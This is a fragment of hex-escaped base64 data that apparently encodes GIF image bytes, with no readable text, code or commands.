2\x5A\x57\x63\x72\x4A\x6D\x79\x42\x31\x6B\x36\x75\x4A\x4D\x56\x41\x70\x6C\x38\x38\x4A\x6D\x63\x65\x31\x6D\x37\x66\x53\x4B\x75\x39\x49\x64\x70\x45\x70\x6E\x73\x7A\x5A\x6E\x45\x55\x45\x6E\x72\x45\x6F\x6E\x62\x2B\x35\x58\x66\x64\x6B\x6E\x65\x50\x4A\x59\x34\x7A\x4A\x6D\x75\x59\x70\x53\x75\x31\x70\x6E\x53\x68\x32\x6A\x75\x70\x4A\x6E\x42\x39\x55\x6E\x35\x51\x35\x6A\x6E\x73\x5A\x6E\x52\x67\x45\x56\x76\x32\x4A\x6A\x56\x5A\x5A\x6C\x6C\x32\x35\x6E\x68\x53\x4A\x54\x6D\x59\x56\x6E\x76\x38\x5A\x6A\x79\x71\x58\x4D\x62\x36\x48\x6E\x78\x4E\x6F\x6B\x7A\x51\x33\x4E\x55\x6D\x5A\x69\x6B\x2F\x70\x6F\x42\x36\x33\x4D\x34\x4F\x31\x64\x71\x61\x48\x6C\x58\x61\x43\x6D\x73\x49\x5A\x6E\x2F\x43\x77\x6E\x64\x31\x6C\x4A\x38\x6E\x70\x48\x6F\x46\x6E\x6F\x70\x30\x59\x6F\x69\x4B\x61\x69\x77\x51\x61\x44\x37\x65\x35\x49\x79\x35\x61\x6F\x45\x52\x45\x2F\x7A\x55\x7A\x53\x71\x4D\x68\x75\x71\x41\x55\x74\x51\x2F\x58\x71\x59\x6F\x31\x6F\x35\x32\x59\x39\x67\x37\x36\x4B\x53\x4D\x31\x4B\x70\x38\x4B\x47\x69\x49\x41\x32\x71\x49\x37\x79\x71\x4E\x37\x71\x41\x36\x54\x2B\x59\x78\x48\x69\x71\x54\x2B\x2B\x56\x49\x4D\x2B\x6C\x36\x4E\x67\x67\x6E\x7A\x64\x71\x50\x58\x4D\x67\x36\x67\x69\x59\x67\x75\x2B\x71\x4B\x46\x30\x41\x45\x52\x4E\x71\x53\x46\x70\x6C\x66\x72\x43\x4B\x52\x5A\x61\x67\x6B\x34\x5A\x61\x59\x33\x68\x31\x56\x50\x43\x6F\x35\x68\x61\x71\x4D\x48\x39\x36\x4D\x53\x36\x61\x5A\x4B\x45\x71\x5A\x69\x71\x6F\x69\x57\x35\x70\x33\x43\x70\x61\x4B\x76\x6F\x61\x64\x37\x79\x71\x63\x2B\x61\x4B\x43\x66\x47\x54\x53\x42\x71\x71\x63\x54\x47\x6C\x76\x70\x65\x61\x68\x72\x57\x6D\x57\x43\x75\x71\x68\x6A\x4A\x71\x46\x47\x61\x61\x47\x51\x71\x71\x69\x53\x4B\x6C\x64\x34\x53\x71\x65\x50\x65\x71\x6B\x75\x2B\x6D\x47\x5A\x47\x70\x65\x49\x32\x71\x47\x43\x4F\x70\x31\x65\x6F\x61\x63\x42\x51\x49\x74\x67\x2B\x5A\x75\x6C\x4B\x71\x53\x6C\x79\x71\x4A\x4D\x61\x69\x65\x70\x79\x70\x54\x6C\x31\x61\x71\x72\x2B\x71\x71\x6D\x53\x6F\x35\x77\x49\x67\x41\x58\x43\x70\x4E\x34\x4F\x4B\x72\x4F\x69\x61\x75\x41\x67\x31\x39\x77\x30\x6E\x34\x5A\x36\x71\x74\x2B\x43\x4B\x7A\x6B\x69\x61\x75\x44\x57\x69\x4C\x45\x79\x71\x47\x30\x4B\x71\x4C\x43\x65\x71\x76\x4D\x75\x6A\x35\x54\x4D\x51\x44\x30\x42\x71\x69\x6E\x73\x4B\x57\x61\x4E\x61\x33\x55\x61\x71\x75\x4F\x4E\x66\x38\x56\x44\x5A\x43\x74\x58\x49\x6F\x4B\x76\x74\x57\x74\x72\x33\x71\x67\x7A\x41\x71\x72\x6B\x53\x67\x56\x34\x77\x71\x68\x37\x76\x6D\x69\x31\x65\x71\x71\x55\x35\x71\x69\x47\x6B\x6F\x54\x44\x31\x42\x67\x53\x54\x71\x73\x39\x47\x71\x70\x79\x39\x71\x70\x70\x4E\x71\x73\x4F\x62\x45\x41\x43\x6B\x43\x75\x48\x70\x71\x50\x33\x68\x71\x73\x51\x57\x71\x76\x4F\x54\x6F\x54\x46\x46\x43\x6D\x56\x61\x6F\x31\x38\x39\x71\x76\x2F\x73\x71\x77\x5A\x5A\x67\x54\x62\x53\x71\x43\x6F\x41\x6F\x4C\x36\x79\x71\x76\x43\x52\x75\x74\x46\x34\x73\x5A\x63\x5A\x70\x46\x48\x4C\x75\x75\x4A\x4C\x61\x77\x6A\x75\x57\x6E\x71\x33\x4F\x77\x64\x36\x51\x33\x45\x2F\x75\x74\x35\x58\x71\x73\x4B\x6D\x73\x34\x47\x45\x70\x39\x38\x5A\x71\x75\x36\x6E\x6F\x30\x4D\x72\x75\x6B\x4E\x5A\x47\x6D\x50\x43\x65\x78\x4A\x6E\x75\x79\x50\x56\x71\x70\x4D\x39\x73\x53\x6A\x54\x71\x66\x49\x31\x71\x78\x44\x52\x71\x6A\x51\x6E\x75\x6C\x4E\x41\x74\x79\x50\x41\x75\x6A\x4B\x50\x75\x76\x50\x6B\x75\x57\x4E\x66\x73\x54\x4C\x38\x65\x57\x54\x4B\x65\x73\x43\x74\x75\x6F\x56\x47\x75\x6F\x54\x4F\x69\x45\x55\x53\x71\x31\x38\x45\x71\x78\x59\x38\x75\x64\x56\x61\x73\x54\x53\x4F\x6D\x31\x56\x67\x75\x77\x58\x31\x75\x30\x79\x55\x71\x70\x34\x67\x69\x59\x61\x64\x75\x31\x54\x42\x75\x33\x32\x5A\x6D\x30\x30\x49\x67\x6C\x43\x50\x71\x4A\x57\x6D\x75\x33\x63\x69\x75\x4C\x53\x50\x75\x32\x71\x67\x45\x42\x7A\x36\x70\x71\x45\x55\x75\x34\x30\x45\x6A\x2F\x6F\x6C\x52\x4B\x48\x42\x43\x77\x73\x56\x42\x42\x6B\x48\x65\x62\x73\x69\x4E\x4C\x71\x41\x4C\x72\x70\x4D\x52\x68\x72\x45\x62\x36\x6E\x6E\x6A\x72\x74\x46\x73\x4C\x65\x46\x46\x72\x74\x69\x7A\x72\x6A\x73\x30\x36\x74\x4C\x48\x67\x69\x48\x33\x62\x71\x32\x58\x37\x6A\x50\x6D\x5A\x75\x4A\x78\x4B\x6F\x62\x6C\x4B\x74\x4A\x75\x71\x70\x6A\x48\x62\x4F\x6B\x56\x61\x73\x76\x58\x71\x71\x54\x6F\x4C\x6B\x70\x77\x37\x6B\x4A\x45\x71\x4E\x37\x6C\x72\x66\x55\x30\x4B\x76\x4D\x4E\x62\x69\x37\x56\x4C\x62\x47\x35\x62\x65\x63\x6D\x4C\x6A\x73\x47\x62\x67\x4C\x75\x4C\x76\x46\x4E\x4C\x65\x6C\x7A\x4C\x6A\x73\x55\x37\x68\x30\x70\x72\x63\x64\x57\x37\x69\x64\x70\x4B\x76\x4D\x31\x62\x4A\x79\x46\x35\x76\x64\x69\x62\x76\x54\x34\x48\x75\x47\x64\x37\x75\x4F\x49\x72\x64\x30\x35\x6C\x75\x72\x70\x37\x76\x67\x51\x59\x57\x66\x73\x4B\x6A\x35\x69\x4B\x76\x71\x49\x36\x75\x57\x54\x57\x76\x66\x56\x52\x67\x76\x52\x62\x76\x38\x75\x62\x44\x7A\x5A\x58\x75\x63\x77\x37\x76\x54\x72\x33\x70\x5A\x45\x49\x74\x6E\x6E\x36\x76\x44\x7A\x6A\x6F\x59\x45\x62\x76\x75\x38\x4C\x57\x65\x39\x62\x74\x39\x51\x37\x75\x39\x35\x67\x77\x4C\x77\x5A\x75\x2B\x75\x62\x76\x2F\x48\x36\x70\x2B\x42\x62\x6E\x50\x66\x36\x77\x4B\x50\x4C\x4F\x62\x38\x46\x77\x43\x4F\x61\x62\x68\x5A\x38\x73\x33\x51\x48\x72\x51\x74\x34\x4A\x66\x70\x36\x74\x61\x66\x37\x53\x79\x61\x63\x6D\x57\x4A\x79\x72\x69\x71\x4D\x75\x78\x38\x4D\x77\x74\x58\x70\x2F\x32\x38\x43\x6A\x4A\x4C\x4E\x31\x4D\x4A\x55\x4E\x53\x36\x4D\x53\x38\x4C\x5A\x70\x73\x4F\x68\x4A\x57\x36\x65\x75\x37\x4F\x63\x46\x37\x32\x58\x38\x69\x76\x6C\x57\x33\x77\x2F\x54\x4D\x4F\x56\x4F\x58\x42\x35\x43\x35\x79\x44\x5A\x38\x53\x37\x73\x6E\x47\x68\x43\x38\x55\x6C\x4C\x4D\x57\x6F\x45\x33\x4B\x44\x36\x36\x69\x41\x68\x73\x55\x4A\x53\x71\x45\x75\x6D\x38\x4E\x65\x2F\x4D\x58\x49\x36\x70\x4A\x69\x44\x4D\x51\x64\x75\x63\x46\x63\x33\x4D\x56\x6A\x72\x4A\x47\x39\x4F\x77\x76\x62\x6D\x35\x6B\x64\x48\x4A\x6F\x2B\x37\x49\x73\x6F\x53\x73\x66\x42\x45\x4D\x64\x79\x50\x4D\x64\x34\x76\x4D\x59\x58\x64\x73\x64\x39\x37\x4C\x76\x71\x69\x37\x62\x66\x47\x4D\x68\x31\x50\x48\x71\x41\x62\x4D\x6A\x2B\x65\x4C\x79\x45\x7A\x4D\x65\x4B\x6E\x4A\x75\x72\x71\x38\x45\x4F\x2F\x4D\x67\x52\x43\x6D\x36\x4D\x54\x4D\x6B\x6A\x4F\x63\x69\x4E\x50\x4D\x53\x59\x2F\x4C\x72\x65\x70\x78\x73\x65\x39\x68\x61\x64\x50\x41\x77\x53\x33\x4C\x6D\x52\x49\x51\x41\x5A\x4D\x4D\x71\x33\x6C\x4D\x47\x57\x47\x37\x4B\x71\x44\x4C\x53\x52\x4C\x4D\x6C\x6C\x2F\x4D\x71\x5A\x48\x4D\x74\x6B\x2B\x38\x61\x30\x44\x4D\x65\x6C\x7A\x4B\x65\x35\x44\x4A\x47\x37\x37\x4C\x65\x34\x33\x4D\x75\x31\x66\x4D\x6C\x5A\x4B\x4D\x7A\x74\x39\x4D\x75\x53\x5A\x73\x7A\x56\x77\x4D\x54\x4B\x72\x43\x4C\x49\x33\x4D\x78\x4C\x70\x63\x66\x51\x6A\x47\x56\x34\x55\x63\x31\x33\x4D\x63\x33\x59\x6E\x4D\x33\x61\x76\x4D\x33\x63\x33\x4D\x33\x65\x2F\x46\x37\x4E\x34\x42\x7A\x4F\x34\x6A\x7A\x4F\x35\x46\x7A\x4F\x35\x6E\x7A\x4F\x36\x4A\x7A\x4F\x36\x72\x7A\x4F\x37\x4E\x7A\x4F\x37\x76\x7A\x4F\x38\x42\x7A\x50\x38\x6A\x7A\x50\x39\x46\x7A\x50\x39\x6E\x7A\x50\x2B\x4A\x7A\x50\x2B\x72\x7A\x50\x2F\x4E\x7A\x50\x2F\x76\x7A\x50\x41\x42\x33\x51\x41\x6A\x33\x51\x42\x46\x33\x51\x42\x6E\x33\x51\x43\x4A\x33\x51\x43\x72\x33\x51\x44\x4E\x33\x51\x44\x76\x33\x51\x45\x42\x33\x52\x45\x6A\x33\x52\x46\x46\x33\x52\x46\x6E\x33\x52\x47\x4A\x33\x52\x47\x72\x33\x52\x43\x42\x45\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x32\x37\x64\x77\x2F\x2B\x50\x4B\x6E\x55\x75\x33\x4C\x69\x51\x41\x41\x4F\x7A\x71\x64\x64\x4B\x6B\x72\x39\x38\x6D\x65\x2B\x50\x2B\x48\x65\x77\x33\x4D\x46\x76\x43\x69\x41\x74\x2F\x4D\x33\x48\x67\x68\x57\x47\x43\x69\x53\x50\x33\x42\x56\x63\x41\x41\x6C\x34\x42\x41\x52\x37\x33\x6B\x38\x78\x35\x38\x6A\x63\x42\x69\x44\x58\x66\x36\x30\x77\x61\x73\x4C\x63\x42\x6E\x45\x57\x2F\x4B\x38\x33\x61\x4E\x44\x66\x55\x70\x46\x57\x6E\x61\x39\x32\x61\x51\x44\x63\x43\x74\x47\x57\x50\x6F\x30\x31\x62\x51\x44\x63\x41\x76\x46\x33\x72\x31\x68\x61\x63\x64\x77\x41\x46\x33\x49\x41\x58\x46\x7A\x35\x38\x32\x76\x4C\x67\x41\x66\x4A\x71\x55\x2F\x36\x63\x65\x58\x4E\x6D\x31\x59\x74\x48\x6E\x35\x37\x39\x37\x33\x58\x73\x33\x61\x46\x66\x79\x45\x59\x39\x76\x50\x58\x76\x77\x63\x77\x76\x46\x37\x41\x42\x57\x34\x45\x41\x36\x68\x57\x6A\x42\x78\x5A\x2F\x65\x51\x44\x66\x32\x47\x44\x58\x39\x7A\x78\x66\x31\x2F\x37\x71\x41\x32\x43\x6A\x77\x48\x2F\x65\x39\x57\x63\x4C\x67\x64\x6F\x4A\x41\x41\x41\x49\x4F\x46\x7A\x6A\x41\x41\x43\x59\x49\x58\x69\x65\x67\x61\x78\x49\x32\x4E\x70\x39\x41\x42\x54\x51\x6D\x44\x59\x76\x64\x41\x43\x61\x68\x52\x4E\x53\x57\x41\x71\x49\x72\x51\x6B\x77\x67\x54\x67\x67\x69\x72\x67\x4B\x69\x61\x7A\x4E\x39\x70\x2B\x4B\x71\x4C\x42\x59\x6D\x6A\x76\x31\x77\x57\x69\x4B\x6A\x4B\x6E\x4E\x59\x35\x36\x4E\x6F\x2B\x41\x6F\x57\x54\x37\x5A\x48\x53\x49\x66\x6A\x35\x54\x34\x47\x4A\x6F\x2F\x79\x77\x6C\x5A\x49\x50\x2B\x52\x6B\x52\x67\x35\x47\x47\x53\x35\x47\x58\x49\x6B\x6B\x34\x77\x34\x75\x61\x52\x42\x4D\x30\x6F\x5A\x47\x5A\x57\x4B\x57\x4D\x6D\x66\x51\x70\x30\x70\x75\x53\x57\x58\x57\x6A\x6F\x70\x30\x5A\x69\x46\x78\x45\x61\x6D\x49\x46\x5A\x61\x4E\x43\x55\x68\x4C\x58\x4C\x5A\x5A\x6B\x5A\x58\x44\x68\x4B\x6C\x6A\x58\x4D\x43\x59\x38\x43\x65\x66\x50\x62\x70\x35\x35\x37\x4C\x66\x4D\x6B\x6D\x62\x33\x67\x61\x6D\x51\x74\x65\x69\x43\x61\x71\x36\x4B\x4B\x4D\x4E\x70\x6F\x6F\x4D\x6B\x6C\x53\x61\x47\x59\x75\x68\x67\x35\x54\x58\x58\x2B\x56\x37\x75\x49\x6A\x4D\x55\x46\x2B\x6C\x36\x6D\x6D\x6D\x77\x6F\x54\x58\x6E\x4F\x68\x71\x76\x49\x6F\x4A\x4B\x57\x4B\x32\x71\x6C\x71\x71\x59\x37\x34\x5A\x69\x4F\x74\x77\x69\x70\x6F\x4B\x39\x32\x4A\x46\x6D\x73\x6F\x59\x61\x49\x71\x6F\x79\x53\x76\x72\x6E\x69\x70\x59\x54\x6A\x65\x47\x4B\x63\x6A\x77\x66\x4B\x61\x32\x43\x76\x50\x47\x59\x59\x62\x69\x36\x36\x32\x70\x69\x75\x7A\x78\x76\x35\x49\x4B\x36\x47\x42\x72\x51\x41\x42\x74\x4B\x4A\x45\x53\x75\x79\x75\x54\x57\x62\x70\x36\x37\x42\x37\x58\x5A\x73\x69\x72\x72\x39\x75\x69\x2B\x30\x6A\x31\x4B\x59\x43\x4C\x72\x41\x49\x5A\x6A\x73\x71\x75\x75\x65\x61\x6D\x2B\x34\x70\x61\x71\x59\x35\x36\x31\x73\x45\x6B\x71\x73\x65\x76\x43\x52\x47\x57\x35\x77\x71\x30\x70\x59\x5A\x34\x6D\x45\x31\x66\x76\x49\x69\x76\x78\x62\x36\x6D\x79\x79\x39\x78\x77\x6F\x38\x70\x47\x41\x37\x65\x69\x49\x68\x77\x68\x4E\x33\x2B\x36\x37\x2F\x73\x45\x38\x36\x2F\x44\x42\x63\x46\x33\x4F\x53\x4D\x4D\x58\x74\x50\x72\x73\x76\x78\x75\x66\x6C\x4F\x46\x65\x35\x6D\x38\x54\x62\x5A\x62\x38\x69\x78\x34\x65\x78\x6D\x47\x6A\x4B\x70\x61\x30\x6D\x78\x63\x6F\x62\x4D\x73\x67\x52\x54\x35\x73\x72\x58\x66\x4E\x6D\x38\x75\x6B\x69\x4C\x4F\x50\x63\x38\x62\x66\x31\x79\x72\x7A\x75\x4A\x56\x35\x53\x4C\x50\x48\x41\x4D\x4C\x75\x73\x38\x39\x45\x63\x37\x2B\x78\x7A\x30\x70\x7A\x75\x68\x32\x7A\x50\x45\x4D\x65\x4D\x74\x4A\x63\x62\x2B\x33\x4C\x77\x30\x33\x65\x65\x33\x47\x73\x6C\x58\x4E\x66\x35\x79\x39\x64\x67\x4F\x31\x76\x58\x32\x4A\x4F\x55\x62\x58\x5A\x36\x49\x31\x66\x5A\x59\x33\x42\x32\x5A\x55\x77\x7A\x31\x38\x36\x73\x43\x6E\x54\x58\x4B\x64\x4E\x64\x4E\x39\x4E\x74\x2F\x2F\x7A\x4D\x7A\x43\x75\x2F\x66\x62\x66\x66\x61\x39\x5A\x73\x44\x64\x61\x49\x4E\x47\x77\x77\x34\x6D\x53\x4F\x32\x77\x33\x55\x47\x68\x73\x2B\x64\x64\x69\x52\x35\x37\x74\x62\x77\x48\x74\x7A\x37\x6A\x48\x6D\x6D\x54\x74\x39\x6A\x75\x4F\x64\x6D\x39\x77\x4A\x35\x58\x4C\x6D\x72\x41\x35\x68\x73\x6E\x70\x37\x75\x74\x52\x72\x77\x71\x6B\x33\x6A\x66\x64\x57\x62\x6E\x72\x66\x57\x73\x63\x75\x2B\x37\x38\x44\x38\x66\x34\x35\x36\x62\x72\x62\x79\x2F\x68\x6D\x68\x42\x39\x75\x65\x66\x42\x38\x71\x51\x33\x6C\x77\x72\x2F\x58\x6A\x72\x79\x64\x72\x68\x39\x34\x76\x4E\x65\x7A\x58\x2F\x35\x38\x6C\x62\x66\x50\x67\x6E\x49\x74\x63\x64\x4E\x38\x66\x65\x74\x73\x79\x37\x4B\x39\x2F\x2F\x62\x64\x66\x30\x38\x79\x33\x2F\x6F\x36\x4C\x37\x7A\x76\x33\x4A\x64\x76\x66\x70\x71\x50\x6F\x2F\x39\x36\x2B\x4C\x5A\x48\x33\x33\x37\x31\x37\x30\x4F\x76\x66\x70\x48\x37\x58\x2B\x35\x35\x49\x73\x79\x6A\x56\x41\x44\x7A\x74\x7A\x76\x35\x46\x63\x6C\x64\x39\x67\x4D\x67\x2B\x2F\x79\x7A\x51\x41\x49\x6D\x6A\x33\x57\x39\x67\x46\x7A\x68\x4A\x43\x68\x41\x30\x44\x6E\x77\x66\x2B\x51\x72\x58\x74\x4D\x73\x57\x4D\x47\x69\x4F\x58\x42\x51\x47\x4C\x7A\x61\x2B\x42\x72\x58\x51\x46\x34\x6B\x30\x46\x37\x42\x4F\x79\x48\x52\x38\x46\x63\x2F\x32\x46\x45\x76\x68\x41\x57\x4D\x48\x51\x63\x5A\x35\x6A\x34\x53\x44\x69\x2B\x43\x77\x4E\x74\x67\x34\x6D\x62\x59\x72\x42\x71\x32\x4D\x48\x74\x39\x51\x36\x44\x64\x62\x44\x68\x45\x48\x70\x57\x51\x68\x71\x71\x62\x6F\x50\x4B\x57\x5A\x6B\x42\x4C\x46\x48\x47\x44\x30\x30\x4F\x50\x42\x70\x45\x34\x4E\x43\x49\x75\x63\x58\x35\x52\x35\x4E\x2F\x2B\x58\x47\x67\x67\x46\x76\x61\x77\x69\x6A\x2F\x4D\x48\x65\x34\x67\x4B\x4C\x48\x53\x77\x66\x41\x36\x59\x44\x79\x66\x46\x77\x75\x49\x4F\x6B\x77\x41\x55\x59\x68\x63\x39\x46\x51\x61\x76\x37\x68\x47\x45\x50\x4B\x51\x62\x42\x36\x45\x59\x78\x79\x48\x55\x7A\x43\x41\x4A\x64\x47\x4B\x4B\x6E\x52\x69\x48\x6B\x46\x42\x51\x56\x4C\x31\x55\x56\x31\x2F\x44\x43\x50\x39\x38\x4C\x6A\x48\x35\x74\x31\x51\x4D\x35\x70\x44\x35\x42\x7A\x5A\x4F\x45\x67\x33\x56\x74\x4B\x52\x68\x62\x53\x56\x31\x53\x71\x55\x53\x4F\x6D\x39\x45\x66\x2B\x4C\x55\x32\x54\x58\x4A\x6A\x6B\x35\x79\x56\x67\x45\x45\x70\x4F\x5A\x44\x41\x7A\x61\x53\x46\x6C\x48\x57\x4B\x69\x77\x66\x78\x59\x4C\x35\x64\x38\x4F\x36\x59\x6F\x52\x33\x75\x4B\x53\x54\x78\x54\x6B\x45\x55\x6B\x68\x6E\x61\x69\x73\x73\x70\x61\x50\x76\x4F\x55\x65\x79\x65\x69\x2F\x4B\x39\x4C\x51\x6C\x36\x4D\x55\x33\x79\x6B\x37\x6D\x45\x50\x39\x45\x58\x4E\x72\x78\x71\x51\x6A\x56\x4A\x4B\x5A\x51\x54\x47\x2B\x45\x49\x5A\x6E\x56\x4A\x67\x31\x53\x62\x46\x49\x6F\x76\x78\x53\x6D\x64\x33\x45\x6F\x54\x55\x76\x71\x63\x31\x6E\x71\x6A\x47\x4C\x51\x61\x48\x6D\x2F\x5A\x6F\x49\x4E\x33\x4D\x36\x4D\x35\x73\x74\x79\x79\x55\x70\x50\x72\x52\x4E\x62\x39\x4C\x53\x6B\x34\x43\x72\x6D\x75\x47\x69\x71\x55\x56\x35\x53\x6D\x6B\x54\x44\x34\x6A\x51\x4A\x34\x57\x69\x54\x75\x6C\x52\x59\x35\x2F\x4C\x6A\x43\x55\x73\x48\x35\x67\x4A\x44\x79\x79\x67\x6A\x55\x41\x70\x71\x4A\x73\x67\x47\x72\x69\x46\x2B\x76\x4D\x52\x4A\x56\x41\x41\x66\x42\x4B\x36\x45\x34\x6C\x4F\x6C\x4A\x79\x43\x42\x42\x38\x36\x46\x51\x45\x42\x6A\x58\x4A\x55\x4A\x78\x36\x6C\x43\x45\x58\x6E\x31\x73\x78\x49\x55\x49\x43\x65\x6A\x65\x7A\x4A\x50\x54\x46\x79\x55\x6B\x49\x4F\x31\x42\x48\x4C\x71\x6D\x6C\x4E\x55\x71\x70\x53\x6B\x4F\x61\x54\x6B\x54\x63\x56\x61\x55\x78\x7A\x77\x74\x4F\x4B\x33\x4A\x53\x64\x35\x59\x51\x6E\x39\x6C\x5A\x71\x6B\x35\x6C\x75\x70\x4A\x34\x50\x52\x4B\x72\x4E\x64\x4B\x72\x49\x6B\x64\x4C\x45\x71\x52\x7A\x2F\x6F\x56\x39\x4C\x6B\x77\x72\x53\x70\x56\x49\x56\x4A\x71\x49\x6A\x79\x66\x47\x55\x61\x73\x5A\x67\x65\x72\x57\x72\x4F\x43\x6C\x6C\x52\x39\x51\x33\x31\x4C\x50\x65\x55\x61\x68\x42\x4A\x61\x6F\x74\x56\x2F\x4C\x56\x39\x5A\x6D\x31\x72\x48\x46\x46\x36\x53\x35\x56\x77\x73\x39\x34\x73\x73\x59\x32\x75\x69\x51\x4E\x59\x49\x39\x79\x56\x35\x4F\x38\x31\x61\x32\x6C\x41\x51\x30\x30\x4F\x36\x50\x59\x70\x50\x51\x31\x4A\x61\x6B\x55\x47\x6D\x65\x4F\x41\x34\x48\x46\x53\x6F\x61\x79\x53\x30\x46\x72\x53\x57\x51\x35\x56\x64\x4A\x45\x52\x77\x57\x42\x6E\x57\x77\x76\x6C\x5A\x4A\x58\x73\x58\x49\x57\x72\x70\x4F\x46\x77\x41\x63\x73\x65\x39\x6E\x78\x4F\x47\x57\x72\x66\x44\x30\x74\x59\x69\x4F\x7A\x6E\x57\x4A\x4B\x70\x72\x47\x76\x76\x53\x68\x64\x39\x34\x70\x61\x32\x46\x5A\x55\x74\x46\x4B\x52\x4B\x6B\x70\x6B\x71\x30\x54\x66\x39\x6E\x4F\x79\x44\x50\x6A\x67\x4F\x67\x6F\x37\x32\x34\x55\x65\x39\x37\x59\x2F\x56\x53\x34\x33\x48\x6C\x74\x4F\x4F\x69\x5A\x6D\x41\x51\x56\x49\x67\x6E\x52\x64\x56\x46\x71\x52\x55\x52\x45\x78\x39\x79\x6D\x41\x54\x52\x4B\x41\x47\x71\x74\x30\x4E\x78\x4B\x6A\x50\x57\x64\x66\x4A\x44\x41\x41\x38\x64\x37\x6B\x50\x56\x61\x31\x70\x7A\x73\x68\x46\x55\x36\x58\x6C\x43\x65\x2B\x36\x64\x52\x74\x4D\x53\x53\x41\x58\x35\x62\x63\x64\x37\x35\x49\x45\x61\x36\x6C\x67\x76\x4A\x66\x34\x78\x4C\x55\x68\x4D\x35\x46\x53\x6F\x48\x4A\x71\x68\x63\x41\x4F\x32\x58\x42\x62\x52\x56\x62\x2F\x33\x30\x56\x50\x4E\x65\x73\x4D\x62\x67\x6F\x42\x6F\x44\x77\x59\x64\x48\x43\x56\x4B\x4E\x6B\x75\x4A\x4E\x70\x69\x57\x7A\x4B\x57\x6F\x4B\x41\x6E\x4C\x61\x53\x4C\x4D\x54\x39\x62\x58\x51\x37\x63\x67\x43\x59\x56\x76\x67\x73\x76\x4F\x58\x71\x69\x6A\x63\x43\x58\x37\x57\x57\x4A\x63\x58\x46\x6E\x54\x42\x48\x4E\x4D\x7A\x63\x73\x65\x44\x59\x72\x68\x48\x65\x73\x51\x2F\x58\x45\x75\x4D\x63\x58\x7A\x67\x6A\x50\x4E\x37\x77\x6A\x59\x73\x4D\x79\x50\x4E\x69\x4A\x4D\x6E\x55\x44\x62\x47\x49\x38\x58\x72\x6B\x69\x30\x43\x35\x77\x30\x75\x65\x73\x67\x4B\x78\x2F\x4F\x51\x68\x45\x30\x7A\x4C\x54\x61\x35\x79\x52\x61\x35\x63\x56\x37\x45\x77\x47\x59\x70\x69\x70\x67\x69\x5A\x4E\x63\x76\x68\x4D\x31\x64\x56\x77\x47\x50\x32\x63\x6C\x76\x63\x44\x4F\x51\x67\x57\x32\x54\x4E\x64\x6F\x59\x78\x6E\x53\x6E\x70\x35\x49\x6E\x55\x75\x46\x59\x4E\x33\x72\x4D\x64\x79\x2F\x79\x51\x46\x6F\x4D\x34\x61\x6A\x32\x75\x63\x35\x6F\x68\x55\x75\x4A\x44\x34\x77\x76\x4D\x61\x46\x36\x30\x51\x7A\x35\x73\x34\x7A\x6B\x54\x6D\x73\x2B\x53\x62\x67\x69\x6C\x41\x62\x32\x58\x54\x49\x66\x5A\x30\x77\x72\x5A\x39\x49\x6E\x64\x30\x6C\x38\x5A\x36\x33\x67\x69\x65\x41\x61\x31\x69\x68\x49\x64\x6B\x56\x52\x44\x39\x58\x70\x4B\x52\x72\x57\x6A\x36\x32\x7A\x45\x57\x4C\x64\x36\x31\x70\x68\x32\x4D\x4B\x75\x69\x48\x4F\x64\x4B\x44\x35\x72\x58\x50\x4C\x50\x31\x51\x2F\x34\x38\x36\x71\x67\x57\x2B\x79\x6B\x47\x2F\x6E\x53\x79\x4A\x66\x39\x69\x61\x46\x2B\x48\x4E\x62\x68\x63\x66\x6D\x65\x65\x48\x39\x4A\x6F\x5A\x7A\x2B\x62\x4B\x59\x49\x32\x4E\x70\x73\x6A\x51\x75\x77\x42\x47\x74\x6E\x62\x6D\x63\x32\x32\x73\x4D\x2F\x30\x59\x6B\x58\x2F\x4F\x4B\x4C\x69\x48\x72\x64\x47\x61\x6E\x70\x74\x62\x45\x50\x36\x7A\x51\x6B\x65\x62\x6F\x4C\x62\x48\x65\x35\x33\x35\x2F\x72\x56\x50\x71\x46\x33\x76\x64\x58\x4E\x36\x72\x54\x71\x32\x37\x48\x70\x42\x6E\x5A\x48\x2F\x78\x33\x67\x67\x45\x66\x62\x33\x37\x67\x32\x53\x72\x61\x31\x33\x65\x65\x62\x45\x4C\x7A\x67\x39\x70\x62\x32\x74\x42\x33\x2B\x63\x4D\x4A\x47\x2F\x4E\x63\x54\x62\x32\x72\x46\x46\x57\x37\x77\x